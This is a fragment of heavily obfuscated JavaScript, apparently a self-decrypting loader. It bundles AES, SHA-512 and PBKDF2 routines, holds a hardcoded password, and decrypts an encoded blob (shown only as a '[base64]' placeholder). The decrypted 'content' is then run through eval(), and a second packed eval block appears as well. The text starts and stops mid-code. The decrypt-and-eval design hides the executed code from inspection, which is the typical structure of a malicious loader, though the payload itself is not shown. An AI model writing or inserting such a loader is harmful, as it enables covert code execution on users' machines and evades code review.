_0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 